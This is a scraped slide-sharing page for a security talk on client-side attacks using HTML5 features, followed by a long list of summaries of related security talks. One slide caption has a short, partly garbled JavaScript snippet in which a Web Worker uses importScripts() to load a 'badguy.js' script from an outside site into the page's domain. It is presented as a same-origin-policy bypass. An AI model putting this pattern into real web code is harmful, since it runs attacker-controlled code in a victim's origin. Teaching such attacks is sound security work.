Building Client-Side Attacks with HTML5 Features
0 likes3,191 views
The document discusses various security concerns associated with HTML5 features, particularly focusing on web application vulnerabilities like session hijacking, XSS (cross-site scripting), and attacks leveraging CORS (cross-origin resource sharing) and web workers. It provides insights into the same-origin policy, web storage, and web sockets, outlining specific attack vectors and how these technologies can be exploited for malicious purposes. The author emphasizes the importance of understanding these security issues in the context of modern web applications.
1 of 30
Downloaded 77 times




















![Attack: Bypass SOP with importScripts()
• Workers makes a natural sandbox for running untrusted code.
• Workers can’t access page content.
• ImportScripts() permits run thirdy party code in your domain.
http://owasp.org/teste.js
var sandbox=new Worker(„sandbox.js‟)
sandbox.postMessage(„http://external.sit http://owasp.org/sandbox.js
e/badguy.js‟);
onmessage=function(e){
importScripts(e.data);
postMessage(this[„someUnt
rustedFunction‟]());
}](https://image.slidesharecdn.com/building-cllient-side-attacks-with-html5-features1-120918074412-phpapp01/85/Building-Client-Side-Attacks-with-HTML5-Features-21-320.jpg)









Ad
Recommended
Krzysztof Kotowicz - Hacking HTML5
Krzysztof Kotowicz - Hacking HTML5DefconRussia The document provides instructions for setting up a lab environment to practice HTML5 hacking techniques. It includes details on installing VirtualBox and shared folders, as well as IP addresses to use for the "localvictim" and "evil" servers. The remainder of the document outlines a plan to cover various HTML5-related attacks, including bypassing the same-origin policy, exploiting XSS vectors in HTML5, attacking with cross-origin resource sharing and web messaging, targeting client-side storage, and using web sockets. Disclaimers are provided about the practical nature of the workshops and limited time.
Html5 hacking
Html5 hackingIftach Ian Amit HTML5 introduces new features that can be exploited if not implemented securely. Storage mechanisms like local storage, session storage, and IndexedDB can be used to steal sensitive user data if not set with the proper security flags. Cross-origin resource sharing and cross-document messaging allow communication between domains but need controls to prevent CSRF and information disclosure. New HTML5 features provide opportunities for old attacks like XSS through new vectors like autofocus. Developers must implement security best practices to prevent exploitation of HTML5 capabilities.
Html5: something wicked this way comes - HackPra
Html5: something wicked this way comes - HackPraKrzysztof Kotowicz The document discusses various security vulnerabilities associated with HTML5, particularly focusing on same-origin policy, UI redressing, and clickjacking attacks. It outlines attack methodologies using techniques like framing, cross-origin resource sharing, and silent file uploads, while emphasizing that users are often a weak link in security. Recommendations for developers include implementing X-Frame-Options to prevent such attacks.
A Forgotten HTTP Invisibility Cloak
A Forgotten HTTP Invisibility CloakSoroush Dalili This document discusses various techniques for HTTP request smuggling and bypassing web application firewalls as presented in a talk by Soroush Dalili. It explores the vulnerabilities of different web servers and configurations, detailing methods to manipulate HTTP requests for security testing. The presentation emphasizes the need for continuous research and adaptation of strategies in web application security.
Racing The Web - Hackfest 2016
Racing The Web - Hackfest 2016Aaron Hnatiw The document discusses race conditions in web applications, defining them as flaws that lead to unexpected results due to timing issues in concurrent actions. It introduces 'race-the-web' (RTW), a tool for automating race condition discovery, and compares its speed and effectiveness to Burp Intruder. The document also emphasizes defense strategies against race conditions, including various locking mechanisms and transaction isolation methods across different programming environments.
Entity provider selection confusion attacks in JAX-RS applications
Entity provider selection confusion attacks in JAX-RS applicationsMikhail Egorov The document discusses entity provider selection confusion attacks in JAX-RS applications, highlighting vulnerabilities when resource methods do not specify preferred content types with the @consumes annotation. It details the impact of these attacks, including risks of remote code execution, denial of service, and cross-site request forgery, specifically addressing security flaws in RESTEasy and Jersey frameworks. Key recommendations include restricting content types and being cautious with multipart content types.
MITM Attacks on HTTPS: Another Perspective
MITM Attacks on HTTPS: Another PerspectiveGreenD0g This document discusses the vulnerabilities in TLS (SSL) protocols especially concerning man-in-the-middle (MITM) attacks on HTTPS. It outlines various exploitation techniques, including certificate misconfigurations and the manipulation of server responses, enabling attackers to bypass security measures and gain control over user data. The presentation emphasizes the need for increased awareness and further research into these threats and the effectiveness of TLS security.
OWASP San Diego Training Presentation
OWASP San Diego Training Presentationowaspsd The document provides an overview of web application security topics like SQL injection, cross-site scripting (XSS), cross-site request forgery (CSRF), file inclusion, and tools/techniques for exploiting vulnerabilities. It discusses basic web communication, HTTP methods, response codes, URLs, database communication. It also covers setting up a Kali Linux environment, Firefox plugins, exploiting XSS vulnerabilities, defending against attacks, and includes exercises on vulnerable web apps.
Post XSS Exploitation : Advanced Attacks and Remedies
Post XSS Exploitation : Advanced Attacks and RemediesAdwiteeya Agrawal The document discusses cross-site scripting (XSS) as a web application vulnerability, outlining its types (reflected, stored, DOM-based) and highlighting advanced post-XSS exploitation techniques that combine XSS with other vulnerabilities. Various methods of attack through XSS are explained, including file stealing on Android and HTML5 vulnerabilities, as well as remedies like input sanitization and browser add-ons for protection. Additionally, it emphasizes the importance of security libraries and proper cookie management to mitigate risks associated with XSS.
WAF Bypass Techniques - Using HTTP Standard and Web Servers’ Behaviour
WAF Bypass Techniques - Using HTTP Standard and Web Servers’ BehaviourSoroush Dalili The document discusses various techniques for bypassing Web Application Firewalls (WAFs) using HTTP standards and web server behaviors, focusing on methods such as HTTP smuggling, payload mutations, and request encoding challenges. It highlights the effectiveness of whitelists versus blacklists in WAF configurations and illustrates practical examples of constructing bypasses through HTTP pipelining, request mutations, and encoding strategies. Additionally, it underscores the importance of understanding server responses and behavior to exploit vulnerabilities effectively.
Flash it baby!
Flash it baby!Soroush Dalili This document discusses finding vulnerabilities in SWF (Flash) files. It begins with an introduction to embedding SWF files in HTML and ActionScript versions. It then covers strategies for finding SWF files on websites, as well as types of issues like XSS, data hijacking, and information disclosure. The document provides details on tools for automated and manual testing of SWF files, such as decompiling files, identifying input parameters and sinks, and techniques for bypassing protections.
Apache Cookbook - TekX Chicago 2010
Apache Cookbook - TekX Chicago 2010Rich Bowen This document provides recipes and configuration tips for managing an Apache HTTP server. It discusses upgrading to newer Apache versions, enabling directory styling, using mod_substitute for content filtering, setting up SSL virtual hosts with SNI, securing mod_dav deployments, and using new conditional directives like <If> and conditional logging in Apache 2.4. The document aims to help Apache administrators secure their servers and implement advanced configurations.
Fun with exploits old and new
Fun with exploits old and newLarry Cashdollar This document discusses various software exploits, both old and new. It begins with background on the author and terminology used. Several specific past exploits are described in detail, including vulnerabilities in IRIX Midikeys from 1999, Sawmill from 2000, and Solaris catman from 2000. Exploit code examples are provided. More recent exploits discussed include a race condition in Centrify from 2012, command injection in an FTP server from 2013, SQL injection in WordPress software from 2015, and remote file inclusion in another WordPress plugin from 2015. The document concludes by soliciting any questions.
Hack Into Drupal Sites (or, How to Secure Your Drupal Site)
Hack Into Drupal Sites (or, How to Secure Your Drupal Site)nyccamp The document outlines security vulnerabilities in Drupal, focusing on risks such as cross-site scripting (XSS) and emphasizing the importance of secure coding practices. It provides practical steps for identifying and mitigating XSS threats, along with recommendations for securing the Drupal environment. Additionally, it highlights the necessity of regular updates and secure access protocols to protect against hacking attempts.
Hack proof your ASP NET Applications
Hack proof your ASP NET ApplicationsSarvesh Kushwaha The document discusses various security vulnerabilities in ASP.NET applications, focusing on attacks such as content spoofing, XPath injection, XML External Entity (XXE) attacks, and brute force attacks. It provides prevention strategies for each vulnerability, including input validation, using secure data transmission methods, and employing robust authentication mechanisms. Additionally, it highlights tools for security testing and emphasizes the importance of securing sensitive data within web applications.
Hacking Wordpress Plugins
Hacking Wordpress PluginsLarry Cashdollar The document discusses hacking vulnerabilities in WordPress plugins. It begins by providing background on WordPress and why its plugins may be targeted. It then details the author's methodology for analyzing plugins, including looking for traits like upload/download functionality without authentication. Several vulnerabilities are identified, including RFI and SQLi issues found in the wp-powerplaygallery plugin through a proof of concept exploit. Statistics on vulnerabilities found are provided. The document advocates for continued automation and parsing of plugin code to find more issues.
How to discover 1352 Wordpress plugin 0days in one hour (not really)
How to discover 1352 Wordpress plugin 0days in one hour (not really)Larry Cashdollar The document details a vulnerability researcher's attempt to discover and automate the identification of XSS vulnerabilities in WordPress plugins, revealing the process used to scrape the plugin repository and generate proof of concepts (POCs). It highlights successes, such as identifying 1,352 potential vulnerabilities, along with challenges faced, including false positives due to WordPress's escaping of superglobals. The researcher reflects on lessons learned and the need for further verification of findings while contemplating future directions in vulnerability discovery.
How to discover 1352 Wordpress plugin 0days in one hour (not really)
How to discover 1352 Wordpress plugin 0days in one hour (not really)Larry Cashdollar The document summarizes the speaker's process of attempting to discover cross-site scripting (XSS) vulnerabilities in WordPress plugins. He downloaded over 42,000 plugins and used scripts to scan them for potential XSS issues. This yielded around 1,300 potential vulnerabilities, which he tried to verify automatically using PhantomJS. However, due to issues like WordPress sanitization of GET/POST variables, he was only able to verify a small fraction. He learned that fully testing vulnerabilities requires reproducing the full environment. While the effort found some real issues, he realized more careful research and validation was needed.
Tornado - different Web programming
Tornado - different Web programmingDima Malenko The document discusses different approaches to web programming and asynchronous event-driven architectures. It introduces Tornado, an asynchronous Python web framework that uses non-blocking techniques like coroutines and cooperative multitasking to handle thousands of simultaneous connections efficiently using a single thread. Tornado allows building real-time web applications and APIs that can update clients in real-time using techniques like websockets and long polling.
Hacking Adobe Experience Manager sites
Hacking Adobe Experience Manager sitesMikhail Egorov The document provides a comprehensive guide on exploiting Adobe Experience Manager (AEM) vulnerabilities, including accessing sensitive information and executing remote code. It outlines various methods of obtaining data, such as using cURL commands, leveraging custom scripts, and exploiting WebDAV and XML external entities (XXE). Additionally, it presents steps for successful remote code execution, highlighting the risks associated with default credentials and potential attack vectors.
Security vulnerabilities - 2018
Security vulnerabilities - 2018Marius Vorster The document details various security vulnerabilities and attack vectors, including SQL injection, XML External Entity (XXE) attacks, Cross-Site Scripting (XSS), and more, highlighting their definitions, variations, and prevention methods. It discusses common attack techniques such as clickjacking, man-in-the-middle (MITM) attacks, and denial of service (DoS) attacks, offering insights into mitigation strategies for each. The report emphasizes the importance of strong security practices, including secure communication, session management, and input validation to protect against these threats.
Node.js: The What, The How and The When
Node.js: The What, The How and The WhenFITC The document presents an overview of Node.js, detailing its features, usage, and various modules that enhance its functionality. It emphasizes the importance of asynchronous programming, provides examples of creating a simple server, and highlights useful modules like socket.io for real-time applications. Additionally, it discusses common programming pitfalls and best practices for error handling in Node.js development.
Neat tricks to bypass CSRF-protection
Neat tricks to bypass CSRF-protectionMikhail Egorov The document discusses various methods to bypass CSRF protections in web applications, detailing vulnerabilities such as subdomain issues, cookie injection, and the exploitation of browser bugs. It highlights how XSS attacks can significantly undermine CSRF protections, and presents specific examples of successful bypass techniques from the years 2016 and 2017. Additionally, it introduces a tool named EasyCSRF for Burp Suite, designed to automate checks for these vulnerabilities in real-time.
[CB16] Esoteric Web Application Vulnerabilities by Andrés Riancho
[CB16] Esoteric Web Application Vulnerabilities by Andrés RianchoCODE BLUE The document discusses modern web application security challenges, particularly focusing on vulnerabilities in various web frameworks and their interaction with user inputs, including SQL/NOSQL injection and insecure API handling. It highlights the importance of secure coding practices, strict type validation, and thorough security reviews to mitigate these risks. Additionally, it emphasizes the security of payment processing systems and showcases common weaknesses in implementations, such as those encountered with PayPal's Instant Payment Notification.
Lie to Me: Bypassing Modern Web Application Firewalls
Lie to Me: Bypassing Modern Web Application FirewallsIvan Novikov The document discusses techniques and strategies to bypass modern web application firewalls (WAFs) and the various stages involved in WAF operation, including HTTP packet parsing, rule determination, data normalization, and detection logic. It highlights the importance of understanding differences between WAF and web application protocols and explores SQL injection techniques to exploit vulnerabilities. Additionally, it reviews past contests and the effectiveness of different bypass methods, sharing insights and statistics from WAF hacking experiences.
Apache Wizardry - Ohio Linux 2011
Apache Wizardry - Ohio Linux 2011Rich Bowen This document provides an overview of Apache HTTP Server configuration recipes and new features. It discusses solutions for the CVE-2011-3192 vulnerability, using mod_substitute to rewrite content, setting up name-based virtual hosts with SSL and Server Name Indication (SNI), securing mod_dav deployments, and advantages of the new <If> directive in Apache 2.4 for conditional configuration blocks based on request properties. The document encourages users to implement web application firewall rules with mod_security and provides tips for troubleshooting slow PHP scripts.
Jwt == insecurity?
Jwt == insecurity?snyff The document discusses the insecurities associated with JSON Web Tokens (JWT), highlighting their structure, usage, and potential vulnerabilities inherent in various libraries. It emphasizes the importance of strong keys, proper signature verification, and the need for tokens to expire, while also addressing specific attack strategies that exploit JWT implementations. Overall, it concludes that JWTs are complex and can pose security risks if not properly managed.
Mining Ruby Gem vulnerabilities for Fun and No Profit.
Mining Ruby Gem vulnerabilities for Fun and No Profit.Larry Cashdollar The document discusses mining Ruby gems for vulnerabilities. It describes how the author downloaded Ruby gems from an online repository, examined the code for vulnerabilities like command injection and exposed credentials, documented findings, and sought to automate and crowdsource the process. Issues encountered included a large number of false positives and lack of response from gem authors. The author proposes expanding the approach to other programming languages and libraries.
DTS Solution - ISACA UAE Chapter - ISAFE 2014 - RU PWNED - Living a Life as a...
DTS Solution - ISACA UAE Chapter - ISAFE 2014 - RU PWNED - Living a Life as a...Shah Sheikh The document provides an extensive overview of penetration testing, focusing on the security challenges faced by various sectors in the UAE, including high-profile entities like banks and governmental organizations. It discusses common vulnerabilities defined by the OWASP Top Ten, highlights real-world attack scenarios and exploits, and emphasizes the importance of cybersecurity awareness, especially concerning social engineering and Internet of Things (IoT) security risks. Additionally, it stresses the critical nature of SCADA/ICS security, outlining the potential consequences of cyber attacks on essential infrastructure.
Clientside attack using HoneyClient Technology
Clientside attack using HoneyClient TechnologyJulia Yu-Chin Cheng 本文件闡述了客戶端攻擊和惡意網頁的各種技術,包括惡意程式的定義、網路服務的運作流程以及攻擊的手法,如釣魚網站和驅動下載等。此外,文件強調了目前防範這些攻擊的挑戰,以及如何從使用者和網站管理者的角度理解和防範這些威脅。
More Related Content
What's hot (20)
Post XSS Exploitation : Advanced Attacks and Remedies
Post XSS Exploitation : Advanced Attacks and RemediesAdwiteeya Agrawal The document discusses cross-site scripting (XSS) as a web application vulnerability, outlining its types (reflected, stored, DOM-based) and highlighting advanced post-XSS exploitation techniques that combine XSS with other vulnerabilities. Various methods of attack through XSS are explained, including file stealing on Android and HTML5 vulnerabilities, as well as remedies like input sanitization and browser add-ons for protection. Additionally, it emphasizes the importance of security libraries and proper cookie management to mitigate risks associated with XSS.
WAF Bypass Techniques - Using HTTP Standard and Web Servers’ Behaviour
WAF Bypass Techniques - Using HTTP Standard and Web Servers’ BehaviourSoroush Dalili The document discusses various techniques for bypassing Web Application Firewalls (WAFs) using HTTP standards and web server behaviors, focusing on methods such as HTTP smuggling, payload mutations, and request encoding challenges. It highlights the effectiveness of whitelists versus blacklists in WAF configurations and illustrates practical examples of constructing bypasses through HTTP pipelining, request mutations, and encoding strategies. Additionally, it underscores the importance of understanding server responses and behavior to exploit vulnerabilities effectively.
Flash it baby!
Flash it baby!Soroush Dalili This document discusses finding vulnerabilities in SWF (Flash) files. It begins with an introduction to embedding SWF files in HTML and ActionScript versions. It then covers strategies for finding SWF files on websites, as well as types of issues like XSS, data hijacking, and information disclosure. The document provides details on tools for automated and manual testing of SWF files, such as decompiling files, identifying input parameters and sinks, and techniques for bypassing protections.
Apache Cookbook - TekX Chicago 2010
Apache Cookbook - TekX Chicago 2010Rich Bowen This document provides recipes and configuration tips for managing an Apache HTTP server. It discusses upgrading to newer Apache versions, enabling directory styling, using mod_substitute for content filtering, setting up SSL virtual hosts with SNI, securing mod_dav deployments, and using new conditional directives like <If> and conditional logging in Apache 2.4. The document aims to help Apache administrators secure their servers and implement advanced configurations.
Fun with exploits old and new
Fun with exploits old and newLarry Cashdollar This document discusses various software exploits, both old and new. It begins with background on the author and terminology used. Several specific past exploits are described in detail, including vulnerabilities in IRIX Midikeys from 1999, Sawmill from 2000, and Solaris catman from 2000. Exploit code examples are provided. More recent exploits discussed include a race condition in Centrify from 2012, command injection in an FTP server from 2013, SQL injection in WordPress software from 2015, and remote file inclusion in another WordPress plugin from 2015. The document concludes by soliciting any questions.
Hack Into Drupal Sites (or, How to Secure Your Drupal Site)
Hack Into Drupal Sites (or, How to Secure Your Drupal Site)nyccamp The document outlines security vulnerabilities in Drupal, focusing on risks such as cross-site scripting (XSS) and emphasizing the importance of secure coding practices. It provides practical steps for identifying and mitigating XSS threats, along with recommendations for securing the Drupal environment. Additionally, it highlights the necessity of regular updates and secure access protocols to protect against hacking attempts.
Hack proof your ASP NET Applications
Hack proof your ASP NET ApplicationsSarvesh Kushwaha The document discusses various security vulnerabilities in ASP.NET applications, focusing on attacks such as content spoofing, XPath injection, XML External Entity (XXE) attacks, and brute force attacks. It provides prevention strategies for each vulnerability, including input validation, using secure data transmission methods, and employing robust authentication mechanisms. Additionally, it highlights tools for security testing and emphasizes the importance of securing sensitive data within web applications.
Hacking Wordpress Plugins
Hacking Wordpress PluginsLarry Cashdollar The document discusses hacking vulnerabilities in WordPress plugins. It begins by providing background on WordPress and why its plugins may be targeted. It then details the author's methodology for analyzing plugins, including looking for traits like upload/download functionality without authentication. Several vulnerabilities are identified, including RFI and SQLi issues found in the wp-powerplaygallery plugin through a proof of concept exploit. Statistics on vulnerabilities found are provided. The document advocates for continued automation and parsing of plugin code to find more issues.
How to discover 1352 Wordpress plugin 0days in one hour (not really)
How to discover 1352 Wordpress plugin 0days in one hour (not really)Larry Cashdollar The document details a vulnerability researcher's attempt to discover and automate the identification of XSS vulnerabilities in WordPress plugins, revealing the process used to scrape the plugin repository and generate proof of concepts (POCs). It highlights successes, such as identifying 1,352 potential vulnerabilities, along with challenges faced, including false positives due to WordPress's escaping of superglobals. The researcher reflects on lessons learned and the need for further verification of findings while contemplating future directions in vulnerability discovery.
How to discover 1352 Wordpress plugin 0days in one hour (not really)
How to discover 1352 Wordpress plugin 0days in one hour (not really)Larry Cashdollar The document summarizes the speaker's process of attempting to discover cross-site scripting (XSS) vulnerabilities in WordPress plugins. He downloaded over 42,000 plugins and used scripts to scan them for potential XSS issues. This yielded around 1,300 potential vulnerabilities, which he tried to verify automatically using PhantomJS. However, due to issues like WordPress sanitization of GET/POST variables, he was only able to verify a small fraction. He learned that fully testing vulnerabilities requires reproducing the full environment. While the effort found some real issues, he realized more careful research and validation was needed.
Tornado - different Web programming
Tornado - different Web programmingDima Malenko The document discusses different approaches to web programming and asynchronous event-driven architectures. It introduces Tornado, an asynchronous Python web framework that uses non-blocking techniques like coroutines and cooperative multitasking to handle thousands of simultaneous connections efficiently using a single thread. Tornado allows building real-time web applications and APIs that can update clients in real-time using techniques like websockets and long polling.
Hacking Adobe Experience Manager sites
Hacking Adobe Experience Manager sitesMikhail Egorov The document provides a comprehensive guide on exploiting Adobe Experience Manager (AEM) vulnerabilities, including accessing sensitive information and executing remote code. It outlines various methods of obtaining data, such as using cURL commands, leveraging custom scripts, and exploiting WebDAV and XML external entities (XXE). Additionally, it presents steps for successful remote code execution, highlighting the risks associated with default credentials and potential attack vectors.
Security vulnerabilities - 2018
Security vulnerabilities - 2018Marius Vorster The document details various security vulnerabilities and attack vectors, including SQL injection, XML External Entity (XXE) attacks, Cross-Site Scripting (XSS), and more, highlighting their definitions, variations, and prevention methods. It discusses common attack techniques such as clickjacking, man-in-the-middle (MITM) attacks, and denial of service (DoS) attacks, offering insights into mitigation strategies for each. The report emphasizes the importance of strong security practices, including secure communication, session management, and input validation to protect against these threats.
Node.js: The What, The How and The When
Node.js: The What, The How and The WhenFITC The document presents an overview of Node.js, detailing its features, usage, and various modules that enhance its functionality. It emphasizes the importance of asynchronous programming, provides examples of creating a simple server, and highlights useful modules like socket.io for real-time applications. Additionally, it discusses common programming pitfalls and best practices for error handling in Node.js development.
Neat tricks to bypass CSRF-protection
Neat tricks to bypass CSRF-protectionMikhail Egorov The document discusses various methods to bypass CSRF protections in web applications, detailing vulnerabilities such as subdomain issues, cookie injection, and the exploitation of browser bugs. It highlights how XSS attacks can significantly undermine CSRF protections, and presents specific examples of successful bypass techniques from the years 2016 and 2017. Additionally, it introduces a tool named EasyCSRF for Burp Suite, designed to automate checks for these vulnerabilities in real-time.
[CB16] Esoteric Web Application Vulnerabilities by Andrés Riancho
[CB16] Esoteric Web Application Vulnerabilities by Andrés RianchoCODE BLUE The document discusses modern web application security challenges, particularly focusing on vulnerabilities in various web frameworks and their interaction with user inputs, including SQL/NOSQL injection and insecure API handling. It highlights the importance of secure coding practices, strict type validation, and thorough security reviews to mitigate these risks. Additionally, it emphasizes the security of payment processing systems and showcases common weaknesses in implementations, such as those encountered with PayPal's Instant Payment Notification.
Lie to Me: Bypassing Modern Web Application Firewalls
Lie to Me: Bypassing Modern Web Application FirewallsIvan Novikov The document discusses techniques and strategies to bypass modern web application firewalls (WAFs) and the various stages involved in WAF operation, including HTTP packet parsing, rule determination, data normalization, and detection logic. It highlights the importance of understanding differences between WAF and web application protocols and explores SQL injection techniques to exploit vulnerabilities. Additionally, it reviews past contests and the effectiveness of different bypass methods, sharing insights and statistics from WAF hacking experiences.
Apache Wizardry - Ohio Linux 2011
Apache Wizardry - Ohio Linux 2011Rich Bowen This document provides an overview of Apache HTTP Server configuration recipes and new features. It discusses solutions for the CVE-2011-3192 vulnerability, using mod_substitute to rewrite content, setting up name-based virtual hosts with SSL and Server Name Indication (SNI), securing mod_dav deployments, and advantages of the new <If> directive in Apache 2.4 for conditional configuration blocks based on request properties. The document encourages users to implement web application firewall rules with mod_security and provides tips for troubleshooting slow PHP scripts.
Jwt == insecurity?
Jwt == insecurity?snyff The document discusses the insecurities associated with JSON Web Tokens (JWT), highlighting their structure, usage, and potential vulnerabilities inherent in various libraries. It emphasizes the importance of strong keys, proper signature verification, and the need for tokens to expire, while also addressing specific attack strategies that exploit JWT implementations. Overall, it concludes that JWTs are complex and can pose security risks if not properly managed.
Mining Ruby Gem vulnerabilities for Fun and No Profit.
Mining Ruby Gem vulnerabilities for Fun and No Profit.Larry Cashdollar The document discusses mining Ruby gems for vulnerabilities. It describes how the author downloaded Ruby gems from an online repository, examined the code for vulnerabilities like command injection and exposed credentials, documented findings, and sought to automate and crowdsource the process. Issues encountered included a large number of false positives and lack of response from gem authors. The author proposes expanding the approach to other programming languages and libraries.
Viewers also liked (20)
DTS Solution - ISACA UAE Chapter - ISAFE 2014 - RU PWNED - Living a Life as a...
DTS Solution - ISACA UAE Chapter - ISAFE 2014 - RU PWNED - Living a Life as a...Shah Sheikh The document provides an extensive overview of penetration testing, focusing on the security challenges faced by various sectors in the UAE, including high-profile entities like banks and governmental organizations. It discusses common vulnerabilities defined by the OWASP Top Ten, highlights real-world attack scenarios and exploits, and emphasizes the importance of cybersecurity awareness, especially concerning social engineering and Internet of Things (IoT) security risks. Additionally, it stresses the critical nature of SCADA/ICS security, outlining the potential consequences of cyber attacks on essential infrastructure.
Clientside attack using HoneyClient Technology
Clientside attack using HoneyClient TechnologyJulia Yu-Chin Cheng 本文件闡述了客戶端攻擊和惡意網頁的各種技術,包括惡意程式的定義、網路服務的運作流程以及攻擊的手法,如釣魚網站和驅動下載等。此外,文件強調了目前防範這些攻擊的挑戰,以及如何從使用者和網站管理者的角度理解和防範這些威脅。
The Beginning Of World War Ii
The Beginning Of World War Iikathomas Germany was dissatisfied with the Treaty of Versailles that ended WWI. Hitler believed Germany needed more land and resources to support its growing population. He began remilitarizing Germany in violation of the treaty in 1935. Other European nations condemned this but did not stop it due to their own problems during the Great Depression. Hitler continued expanding German territory by remilitarizing the Rhineland in 1936 and annexing Austria in 1938. At the Munich Conference in 1938, Britain and France agreed to Germany annexing parts of Czechoslovakia, believing it would lead to "peace in our time." However, Hitler invaded the rest of Czechoslovakia in 1939. Around the same time, he signed a non-aggression pact with the Soviet Union. On
Cyber Security Visualization
Cyber Security VisualizationDoug Cogswell The document discusses Advizor Solutions, which offers user-friendly security visualization tools that integrate and analyze complex data for enhanced cybersecurity. It highlights the challenges faced by security teams in identifying threats amidst vast data and emphasizes the need for proactive, real-time analysis to uncover hidden patterns and anomalies. Advizor's innovative approach enables non-experts to leverage predictive analytics without coding, thereby improving threat detection and response strategies.
Honeywall roo 2
Honeywall roo 2Julia Yu-Chin Cheng This document provides instructions for installing and using the Sebek and Honeysnap tools to analyze Windows XP guest operating systems and offline PCAP files from honeypots. It explains how to extract keysroke logs and network traffic using Sebek tools, and generate first-cut analysis reports of events using Honeysnap by parsing PCAP files offline. Specific commands are provided to view different protocol activity captured in PCAP files with these tools.
Comparative Study of Mod Security (Autosaved)
Comparative Study of Mod Security (Autosaved)Dashti Abdullah This document provides an overview and summary of a dissertation submitted by Dashti Abdullah for the degree of Master of Science in Advanced Internetwork Engineering. The dissertation aims to test open source security solutions (mod_evasive, (D)DoS Deflate, and mod_security) against HTTP DoS/DDoS attacks and compare their effectiveness in mitigating these attacks. The dissertation includes chapters on backgrounds/literature review of the topics, methodology for testing the solutions, and analysis of the results.
The real and another
The real and anotherIshika Biswas The document discusses the blurring lines between reality and virtual reality. It suggests that with technologies like brain chips, our memories and sense of reality could become artificially manipulated. Specific technologies mentioned include microchips implanted in rat brains that can take over hippocampal functions like memory encoding. The document raises questions about whether such technologies could eliminate memories or alter our feelings and perceptions of reality. It implies that advancing virtual world immersion and memory manipulation may call into question what is real versus virtual.
Staged Patching Approach in Oracle E-Business Suite
Staged Patching Approach in Oracle E-Business Suitevasuballa The document discusses staged patching, a method designed to reduce downtime during the patching of large Oracle EBS applications, highlighting its process, benefits, and best practices. It emphasizes the importance of preparing a staging environment, applying patches, and executing a production cutover while documenting steps for success. The future of staged patching in Oracle R12.2 is also mentioned, including its integration of online patching with dual filesystem support.
Ldap injection
Ldap injectionSujay Gankidi This document discusses LDAP injection and provides information about LDAP, its advantages and allowed operations. It describes LDAP search and retrieval using filters and nested expressions. The document demonstrates LDAP injection using a null base connection and injected code. It recommends preventing injection by validating input and using encoding methods like ESAPI.
Detecting Evasive Malware in Sandbox
Detecting Evasive Malware in SandboxRahul Mohandas The document discusses advancements in malware detection technologies, focusing on the challenges of sandboxing and the evolution of malware attacks. McAfee's advanced threat defense technology utilizes behavioral and static analysis to combat sophisticated malware evasion techniques. Future research is aimed at enhancing memory monitoring capabilities and implementing machine-learning techniques for deeper malware analysis.
Let Your Mach-O Fly, Black Hat DC 2009
Let Your Mach-O Fly, Black Hat DC 2009Vincenzo Iozzo The document discusses techniques for executing arbitrary binaries in memory on a Mac OS X machine. It describes the Mach-O file format and how binaries are executed by the kernel and dynamic linker. An attack technique is proposed that encapsulates a shellcode and crafted stack in the injected binary to impersonate the kernel and load the new binary. It also discusses defeating address space layout randomization on libraries to retrieve needed variables.
3 Enablers of Successful Cyber Attacks and How to Thwart Them
3 Enablers of Successful Cyber Attacks and How to Thwart ThemIBM Security The document discusses enablers of successful cyber attacks, highlighting that existing security approaches often fall short due to siloed processes and lack of visibility. It emphasizes the importance of a unified ecosystem for security intelligence and continuous compliance in mitigating risks. The solution proposed includes IBM BigFix for endpoint protection and incident response to bolster security posture against evolving threats.
How to Audit Firewall, what are the standard Practices for Firewall Audit
How to Audit Firewall, what are the standard Practices for Firewall Auditkeyuradmin This document outlines the importance of firewall security audits, highlighting how improper configurations can lead to security breaches. It details various audit procedures, evaluation parameters, and best practices for maintaining firewalls, including regular reviews, logging, and incident management. The document concludes with findings and recommendations to enhance firewall security and operational efficiency.
Client Side Honeypots
Client Side Honeypotsamiable_indian The document discusses client-side honeypots, which are traps that simulate client-side software to actively search for attacks. It describes the motivation for client-side honeypots due to the prevalence of client-side exploits and vulnerabilities. The key aspects covered include the CHP system for implementing client-side honeypots, patterns observed from attacks, and potential future work.
Veil Evasion and Client Side Attacks
Veil Evasion and Client Side Attacksn|u - The Open Security Community The document discusses Veil-Evasion, a tool for generating payloads that evade antivirus detection, and how it can be used to carry out client-side attacks. It provides an overview of the Veil framework, the components of Veil-Evasion, and how it integrates with other tools in the framework like Veil-Catapult and Veil-Pillage. The document also outlines the typical stages of a client-side attack, from the initial vector to post-exploitation actions, and concludes with a demonstration of these capabilities.
Next Generation Advanced Malware Detection and Defense
Next Generation Advanced Malware Detection and DefenseLuca Simonelli Lastline, Inc. offers advanced solutions for detecting and mitigating sophisticated cyber threats, including targeted attacks and zero-day vulnerabilities. Founded in 2011 by leading experts in cybersecurity, Lastline's products utilize machine learning and high-resolution analysis to provide visibility into advanced malware and APTs. The company's platform supports flexible deployment options and aims to deliver actionable intelligence to improve network security for a wide range of organizations.
Firewall Penetration Testing
Firewall Penetration TestingChirag Jain The document provides an overview of firewall penetration testing, discussing types of firewalls, their limitations, and evaluation methods. It outlines methodologies for testing firewalls, including information collection and attack strategies, while emphasizing the importance of independent testing and regular reassessment. Additionally, it highlights the challenges in finding reliable information on firewall security and the necessity of conducting penetration tests to maintain effectiveness over time.
Honeycon2016-honeypot updates for public
Honeycon2016-honeypot updates for publicJulia Yu-Chin Cheng The document discusses the development and updates of various honeypot tools utilized for cybersecurity, detailing their objectives, functionalities, and recent advancements. It covers popular honeypots such as Dionaea, Kippo, Cowrie, and Glastopf, as well as integrated multi-honeypot frameworks like Modern Honey Network (MHN) and T-Pot. The overall aim of honeypots is to gather intelligence on attack methods and improve defensive strategies against threats.
The Veil-Framework
The Veil-FrameworkVeilFramework The Veil Framework, developed by Will Schroeder and Chris Truncer, aims to bridge the gap between pentesting and red teaming by providing tools for evading antivirus detection and delivering payloads. With components like Veil-Evasion, Veil-Catapult, and Veil-PowerView, it enhances offensive security capabilities while addressing ethical concerns related to malware dissemination. The framework is available on GitHub and is also included in Kali Linux, promoting accessibility for security professionals.
AV Evasion with the Veil Framework
AV Evasion with the Veil FrameworkVeilFramework The document discusses the Veil framework, which is designed for antivirus evasion by allowing pentesters to generate payloads that can bypass detection. It highlights the challenges of antivirus software in catching advanced malware and the ethical considerations surrounding public disclosure of such tools. The framework automates shellcode injection techniques and integrates with other security tools while emphasizing the importance of understanding and adapting to malware tactics.
Ad
